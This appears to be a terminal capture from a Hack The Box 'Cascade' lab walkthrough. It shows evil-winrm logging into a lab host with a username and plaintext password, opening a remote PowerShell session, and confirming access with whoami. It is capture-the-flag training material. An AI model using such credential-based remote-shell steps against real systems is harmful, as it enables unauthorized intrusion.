 ┌──(kali㉿kali)-[~/htb/cascade/smb]
└─$ evil-winrm -u s.smith -p 'sT333ve2' -i 10.129.178.248
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami
cascade\s.smith
*Evil-WinRM* PS C:\Users\s.smith\Documents>